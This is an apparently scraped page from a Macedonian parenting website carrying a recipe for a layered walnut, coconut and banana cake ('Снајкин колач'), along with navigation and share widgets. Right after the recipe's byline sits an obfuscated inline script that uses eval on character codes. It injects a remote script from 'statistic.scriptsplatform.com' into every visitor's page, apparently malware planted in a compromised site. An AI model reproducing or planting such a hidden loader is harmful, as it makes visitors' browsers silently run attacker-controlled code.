                                            <a href="https://roditeliideca.com.mk/%d0%b5%d0%b4%d0%bd%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%be-%d1%80%d0%be%d0%bc%d0%b0%d0%bd%d1%82%d0%b8%d1%87%d0%bd%d0%be-%d0%bc%d0%be%d0%b4%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d1%80%d0%b5%d0%b0%d1%82/" title="Едноставно романтично-модната креаторка Вера Вонг советува како да го изберете вистинскиот парфем">
                                                Едноставно романтично-модната креаторка Вера Вонг советува како да го изберете                                            </a>
                                        </p>
                                    </div><!--/.post-content -->
                                </div><!--/.swiper-slide -->
                                                            <div class="swiper-slide">
                                    <div class="post-content">
                                        <p class="post-title title-small">
                                            <a href="https://roditeliideca.com.mk/10-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-%d1%85%d0%b5%d0%bb%d0%b5%d0%bd-%d0%b4%d0%be%d1%80%d0%be%d0%bd-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0/" title="10 ГОДИНИ „ХЕЛЕН ДОРОН“ ВО МАКЕДОНИЈА – почна уписот во 17 училишта лидери во неформалното образование">
                                                10 ГОДИНИ „ХЕЛЕН ДОРОН“ ВО МАКЕДОНИЈА – почна уписот во                                            </a>
                                        </p>
                                    </div><!--/.post-content -->
                                </div><!--/.swiper-slide -->
                                                            <div class="swiper-slide">
                                    <div class="post-content">
                                        <p class="post-title title-small">
                                            <a href="https://roditeliideca.com.mk/%d1%82%d0%b8%d0%ba%d0%b2%d0%b8%d1%87%d0%ba%d0%b8-%d0%bd%d0%b5%d0%b7%d0%b0%d0%bc%d0%b5%d0%bd%d0%bb%d0%b8%d0%b2%d0%b8-%d1%81%d0%b5-%d0%b2%d0%be-%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d0%b8-%d0%b3%d0%be%d1%82/" title="Тиквички &#8211; незаменливи се во салати, готвени јадења или десерти">
                                                Тиквички &#8211; незаменливи се во салати, готвени јадења или десерти                                            </a>
                                        </p>
                                    </div><!--/.post-content -->
                                </div><!--/.swiper-slide -->
                                                            <div class="swiper-slide">
                                    <div class="post-content">
                                        <p class="post-title title-small">
                                            <a href="https://roditeliideca.com.mk/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b8-%d0%bd%d0%b0%d0%b2%d0%b8%d0%ba%d0%b8-%d0%ba%d0%be%d0%b8-%d1%9c%d0%b5-%d0%b2%d0%b5-%d0%be%d0%b4%d1%80%d0%b6%d0%b0%d1%82-%d0%bc%d0%bb%d0%b0%d0%b4%d0%b8-%d0%b7%d0%b0/" title="Здрави навики кои ќе ве одржат млади засекогаш">
                                                Здрави навики кои ќе ве одржат млади засекогаш                                            </a>
                                        </p>
                                    </div><!--/.post-content -->
                                </div><!--/.swiper-slide -->
                                                            <div class="swiper-slide">
                                    <div class="post-content">
                                        <p class="post-title title-small">
                                            <a href="https://roditeliideca.com.mk/%d0%b0%d0%ba%d0%be-%d1%81%d0%b5-%d0%bc%d0%b0%d1%87%d0%b8%d1%82%d0%b5-%d1%81%d0%be-%d0%b0%d0%bb%d0%b5%d1%80%d0%b3%d0%b8%d0%b8-%d0%b5%d0%b2%d0%b5-%d0%ba%d0%be%d0%b8-%d0%bc%d0%b8%d0%bb%d0%b5%d0%bd%d0%b8/" title="Ако се мачите со алергии, еве кои миленичиња се соодветни за вашето дете">
                                                Ако се мачите со алергии, еве кои миленичиња се соодветни                                            </a>
                                        </p>
                                    </div><!--/.post-content -->
                                </div><!--/.swiper-slide -->
                                                            <div class="swiper-slide">
                                    <div class="post-content">
                                        <p class="post-title title-small">
                                            <a href="https://roditeliideca.com.mk/%d0%bf%d0%b0%d1%82%d1%83%d0%b2%d0%b0%d1%9a%d0%b5%d1%82%d0%be-%d1%81%d0%be-%d0%b4%d0%b5%d1%86%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bc%d0%be%d1%80-%d0%bc%d0%be%d0%b6%d0%b5-%d0%b4%d0%b0-%d0%b1%d0%b8%d0%b4/" title="Патувањето со деца на одмор може да биде забавно">
                                                Патувањето со деца на одмор може да биде забавно                                            </a>
                                        </p>
                                    </div><!--/.post-content -->
                                </div><!--/.swiper-slide -->
                                                            <div class="swiper-slide">
                                    <div class="post-content">
                                        <p class="post-title title-small">
                                            <a href="https://roditeliideca.com.mk/%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b2%d0%b0%d1%88%d0%b0%d1%82%d0%b0-%d0%b2%d0%bb%d0%b5%d0%b7%d0%bd%d0%b0-%d0%b2%d1%80%d0%b0%d1%82%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%b4%d0%b0-%d0%b1%d0%b8%d0%b4%d0%b5/" title="Дали вашата влезна врата треба да биде посветла или потемна од бојата на вашата куќа?">
                                                Дали вашата влезна врата треба да биде посветла или потемна                                            </a>
                                        </p>
                                    </div><!--/.post-content -->
                                </div><!--/.swiper-slide -->
                                                    </div> <!--/.swiper-wrapper-->

                                                    <div class="swiper-navigation-wrapper">
                                <div class="swiper-button-prev">
                                    <i class="xts-icon xts-chevron-left"></i>
                                </div>
                                <div class="swiper-button-next">
                                    <i class="xts-icon xts-chevron-right"></i>
                                </div>
                            </div>
                                            </div><!--/.swiper-container-->
                </div> <!-- slider container -->
            </div>
        </div> <!--/.tranding-bar-->
    </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6215c3 ekit-sticky--top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6215c3" data-element_type="section" data-settings="{&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_on&quot;:&quot;desktop_tablet_mobile&quot;,&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2846b7" data-id="d2846b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ede5524 elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-site-logo" data-id="ede5524" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
			<div class="qoxag-widget-logo logo">
    <a href="https://roditeliideca.com.mk/">
        <img width="286" height="115" class="dark" src="https://roditeliideca.com.mk/wp-content/uploads/2021/04/Roditeli_i_deca_Logo-1.png" alt="Родители и деца">

        <img width="286" height="115" class="light" src="https://roditeliideca.com.mk/wp-content/uploads/2021/04/Roditeli_i_deca_Logo-1.png" alt="Родители и деца">
    </a>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-1597f3ba elementor-widget__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="1597f3ba" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="xts-icon xts-bars" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon xts-icon xts-bars"></i>            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-11806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/" class="ekit-menu-nav-link">Почетна</a></li>
<li id="menu-item-11850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/nasi-akcii/" class="ekit-menu-nav-link">РИД</a></li>
<li id="menu-item-11851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/deca/" class="ekit-menu-nav-link">ДЕЦА</a></li>
<li id="menu-item-11944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11944 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/sakam-bebe/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Сакам бебе<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><button class="sub-menu-toggle" aria-expanded="false"><span class="xts-icon xts-chevron-down"></span><span class="screen-reader-text">Open menu</span></button>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-11940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/sakam-bebe/%d0%b1%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d1%81%d1%82/" class=" dropdown-item">Бременост</a>	<li id="menu-item-11941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/sakam-bebe/%d0%b7%d0%b0%d0%b1%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d1%83%d0%b2%d0%b0%d1%9a%d0%b5/" class=" dropdown-item">Забременување</a></ul>
</li>
<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3136 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/ljubov/" class="ekit-menu-nav-link">Љубов</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3133 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/ubavina/" class="ekit-menu-nav-link">Убавина</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/dom/" class="ekit-menu-nav-link">Дом</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3131 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/kujna/" class="ekit-menu-nav-link">Кујна</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/zivot/" class="ekit-menu-nav-link">Живот</a></li>
<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/zabava/" class="ekit-menu-nav-link">Забава</a></li>
<li id="menu-item-11929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11929 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Шопинг<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><button class="sub-menu-toggle" aria-expanded="false"><span class="xts-icon xts-chevron-down"></span><span class="screen-reader-text">Open menu</span></button>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-11943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11943 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8/" class=" dropdown-item">За Родители</a>	<li id="menu-item-11942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11942 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0/" class=" dropdown-item">За Деца<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><button class="sub-menu-toggle" aria-expanded="false"><span class="xts-icon xts-chevron-down"></span><span class="screen-reader-text">Open menu</span></button>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-13271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13271 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0/%d1%88%d0%ba%d0%be%d0%bb%d0%be/" class=" dropdown-item">Школо</a>		<li id="menu-item-13270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13270 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0/%d0%be%d0%b1%d0%bb%d0%b5%d0%ba%d0%b0/" class=" dropdown-item">Облека</a>		<li id="menu-item-13269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13269 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0/%d0%b8%d0%b3%d1%80%d0%b0%d1%87%d0%ba%d0%b8/" class=" dropdown-item">Играчки</a>		<li id="menu-item-13268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13268 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0/%d0%b7%d0%b0%d0%b1%d0%b0%d0%b2%d0%b0/" class=" dropdown-item">Забава</a>	</ul>
	<li id="menu-item-11930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11930 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d0%b1%d0%b5%d0%b1%d0%b5/" class=" dropdown-item">За Бебиња<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><button class="sub-menu-toggle" aria-expanded="false"><span class="xts-icon xts-chevron-down"></span><span class="screen-reader-text">Open menu</span></button>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-13273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13273 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d0%b1%d0%b5%d0%b1%d0%b5/%d0%be%d0%b1%d0%bb%d0%b5%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%b1%d0%b5%d0%b1%d0%b5/" class=" dropdown-item">Облека</a>		<li id="menu-item-13272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13272 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d0%b1%d0%b5%d0%b1%d0%b5/%d0%b8%d0%b3%d1%80%d0%b0%d1%87%d0%ba%d0%b8-%d0%b7%d0%b0-%d0%b1%d0%b5%d0%b1%d0%b5/" class=" dropdown-item">Играчки</a>		<li id="menu-item-13274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13274 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d0%b1%d0%b5%d0%b1%d0%b5/%d0%be%d0%bf%d1%80%d0%b5%d0%bc%d0%b0/" class=" dropdown-item">Опрема</a>	</ul>
	<li id="menu-item-11931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11931 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0/" class=" dropdown-item">За Дома</a></ul>
</li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://roditeliideca.com.mk" target="_self" rel="">
						<img width="201" height="92" src="https://roditeliideca.com.mk/wp-content/uploads/2021/04/Roditeli_i_deca_Logo-1.png" class="attachment-full size-full" alt="" decoding="async" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e90d943 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-elementskit-header-search" data-id="e90d943" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-e90d943" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="xts-icon xts-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-e90d943">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://roditeliideca.com.mk/">
                    <input type="search" class="ekit_search-field" placeholder="Search..." value="" name="s" />
                    <button type="submit" class="ekit_search-button">
                        <i aria-hidden="true" class="xts-icon xts-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>

<div id="main-content" class="main-container blog-single sidebar-active nobanner-main-container banner-bg-style2"  role="main">
      <div class="container">
          

    <div class="row">
            <div class="col-lg-8 col-md-12 mx-auto">
       <div class="single-wrap">
                          <article id="post-339" class="post-content post-single post-339 post type-post status-publish format-standard has-post-thumbnail hentry category-kujna tag-deserti tag-kolaci tag-snajkin-kolac tag-torti tag-581 tag-249 tag-580 tag-582">
                <div class="post-body clearfix">

   <div class="post-header post-header-style2 clearfix">
      
      <div class="category-single-post">
                 <div class="category-wrapper category-layout position-contentpart">
            
                <a class="post-cat left-background"
                   href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/kujna/" style=>
                   <span class="cat-background-span" style=></span>
					<span class="before">
						Кујна					</span>
                </a>
                        </div>
              </div>

      <!-- Article content -->
      <div class="entry-content clearfix">
                        <h1 class="entry-title">Снајкин колач</h1>                        <div class="category-layout meta-wrapper">
                    <div class="post-meta">
                                <span class="post-author">
                <span>by</span>
                <a href="https://roditeliideca.com.mk/author/anita/">
                    РиД                </a>
            </span>
                            <span class="post-date">
                <i class="xts-icon xts-date"></i>
                31/05/2012            </span>
                                    <span class="post-comment"><i class="xts-icon xts-comment"></i>
            <a href="#commentform" class="comments-link">
                0 Comment             </a>
            </span>
        
            </div>
                    <div class="extra-meta">
                                                   </div>
            </div>

            
                              <div class="post-media post-image">
                     <img class="img-fluid" src="https://roditeliideca.com.mk/wp-content/uploads/2012/05/snajkin_kolac.jpg" alt=" Снајкин колач">
                                   
                  </div>
                            <!-- recepie meta field -->
               <p><strong>Состојки:</strong></p>
<p>За тестото: 10 белки, 22 лажици шеќер, 100 г чоколадо, 5 лажици брашно, 1 пециво, 150 г сечкани ореви, 150 г кокос</p>
<p><span style="text-decoration: underline;">За прв фил:</span> 140г маргарин, 100г шеќер во прав, 150г мелени ореви, 100г чоколадо, 100мл млеко, банани сечени на кругови за над филот</p>
<p><span style="text-decoration: underline;">За втор фил:</span> 200г маргарин, 200г шеќер во прав, 3 ванилин шеќер</p>
<p><strong>Приготвување:</strong></p>
<p>Изматете ги белките со шеќерот и додајте го брашното измешано со пецивото, па промешајте со лажица. Смесата поделете ја на два еднакви дела. Во едниот изрендајте го чоколадото и додајте ги сечканите ореви, а во другиот 150г кокос. Тестата испечете ги одделно во рерна загреана на 180 степени.</p>
<p>За тоа време подгответе ги филовите.</p>
<p><span style="text-decoration: underline;">За првиот фил</span> – изматете ги 10 -те жолчки со шеќерот во прав и ванилите. Ставете да се варат на пареа. Откако ќе згусне смесата тргнете ја на страна да се излади. Млекото ставете го на оган да зоврие и со него попарете ги мелените ореви, па оставете да се излади. Чоколадото истопете го додека маргаринот изматете го со прав шеќерот и во него додајте ги попарените мелени ореви и стопеното чоколадо.</p>
<p><span style="text-decoration: underline;">За вториот фил</span> – изматете го маргаринот со прав шеќерот и додајте му ги изладените жолчки. Во овој фил може по желба да изрендате и едно чоколадо.</p>
<p><span style="text-decoration: underline;">На крај </span>&#8211; кафеавото тесто премачкајте го со жолтиот фил, над него ставете ред банани сечени на кругови, па кокосовото тесто. Премачкајте со кафеавиот фил и одозгора украсете со матен шлаг од чоколадо.</p>
<p><span style="color: #888888;"><em>By Forgy</em></span><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

    <div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-2 wslu-share-box-shaped wslu-fill-colored wslu-share-m-5 wslu-none wslu-share-horizontal wslu-theme-font-yes wslu-main_content">

		
        <ul>
			                    <li class="xs-share-li facebook                        wslu-no-extra-data">
                        <a href="javascript:void(0);"
                           id="xs_feed_facebook"
                           onclick="xs_social_sharer(this);"
                           data-pid="339"
                           data-uri_hash="23389f475894cfeaca7da0fe678524d3"
                           data-key="facebook"
                           data-xs-href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Froditeliideca.com.mk%2Fsnajkin-kolac%2F&amp;t=%D0%A1%D0%BD%D0%B0%D1%98%D0%BA%D0%B8%D0%BD+%D0%BA%D0%BE%D0%BB%D0%B0%D1%87&amp;v=3">

                            <div class="xs-social-icon">
                                <span class="met-social met-social-facebook"></span>
                            </div>

							
                            <div class="wslu-hover-content">
                                <div class="xs-social-followers">
									0                                </div>
                                <div class="xs-social-follower-text">
									                                </div>
                                <div class="xs-social-follower-label">
									Facebook                                </div>
                            </div>
                        </a>
                    </li>
					                    <li class="xs-share-li facebook-messenger                        wslu-no-extra-data">
                        <a href="javascript:void(0);"
                           id="xs_feed_facebook-messenger"
                           onclick="xs_social_sharer(this);"
                           data-pid="339"
                           data-uri_hash="23389f475894cfeaca7da0fe678524d3"
                           data-key="facebook-messenger"
                           data-xs-href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Froditeliideca.com.mk%2Fsnajkin-kolac%2F&amp;redirect_uri=https%3A%2F%2Froditeliideca.com.mk%2Fsnajkin-kolac%2F&amp;display=popup&amp;app_id=2577123062406162">

                            <div class="xs-social-icon">
                                <span class="met-social met-social-facebook-messenger"></span>
                            </div>

							
                            <div class="wslu-hover-content">
                                <div class="xs-social-followers">
									0                                </div>
                                <div class="xs-social-follower-text">
									                                </div>
                                <div class="xs-social-follower-label">
									Facebook-messenger                                </div>
                            </div>
                        </a>
                    </li>
					                    <li class="xs-share-li email                        wslu-no-extra-data">
                        <a href="javascript:void(0);"
                           id="xs_feed_email"
                           onclick="xs_social_sharer(this);"
                           data-pid="339"
                           data-uri_hash="23389f475894cfeaca7da0fe678524d3"
                           data-key="email"
                           data-xs-href="mailto:?body=Title%3A+%D0%A1%D0%BD%D0%B0%D1%98%D0%BA%D0%B8%D0%BD+%D0%BA%D0%BE%D0%BB%D0%B0%D1%87+%5Cn%5Cn+URL%3A+https%3A%2F%2Froditeliideca.com.mk%2Fsnajkin-kolac%2F&amp;subject=%D0%A1%D0%BD%D0%B0%D1%98%D0%BA%D0%B8%D0%BD+%D0%BA%D0%BE%D0%BB%D0%B0%D1%87">

                            <div class="xs-social-icon">
                                <span class="met-social met-social-email"></span>
                            </div>

							
                            <div class="wslu-hover-content">
                                <div class="xs-social-followers">
									0                                </div>
                                <div class="xs-social-follower-text">
									                                </div>
                                <div class="xs-social-follower-label">
									Email                                </div>
                            </div>
                        </a>
                    </li>
					        </ul>
    </div> 
<div class="post-views content-post post-339 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">684</span>
			</div>                  
      </div> <!-- end entry-content --> 
   </div>   
</div> <!-- end post-body -->
              </article>

                              <div class="social-share">
                    <h4 class="social-share-title">Share This:</h4>
                    
    <div class="xs_social_share_widget xs_share_url  		main_content  wslu-style-2 wslu-share-box-shaped wslu-fill-colored wslu-share-m-5 wslu-none wslu-share-horizontal wslu-theme-font-yes wslu-main_content">

		
        <ul>
			                    <li class="xs-share-li facebook                        wslu-no-extra-data">
                        <a href="javascript:void(0);"
                           id="xs_feed_facebook"
                           onclick="xs_social_sharer(this);"
                           data-pid="339"
                           data-uri_hash="23389f475894cfeaca7da0fe678524d3"
                           data-key="facebook"
                           data-xs-href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Froditeliideca.com.mk%2Fsnajkin-kolac%2F&amp;t=%D0%A1%D0%BD%D0%B0%D1%98%D0%BA%D0%B8%D0%BD+%D0%BA%D0%BE%D0%BB%D0%B0%D1%87&amp;v=3">

                            <div class="xs-social-icon">
                                <span class="met-social met-social-facebook"></span>
                            </div>

							
                            <div class="wslu-hover-content">
                                <div class="xs-social-followers">
									0                                </div>
                                <div class="xs-social-follower-text">
									                                </div>
                                <div class="xs-social-follower-label">
									Facebook                                </div>
                            </div>
                        </a>
                    </li>
					                    <li class="xs-share-li facebook-messenger                        wslu-no-extra-data">
                        <a href="javascript:void(0);"
                           id="xs_feed_facebook-messenger"
                           onclick="xs_social_sharer(this);"
                           data-pid="339"
                           data-uri_hash="23389f475894cfeaca7da0fe678524d3"
                           data-key="facebook-messenger"
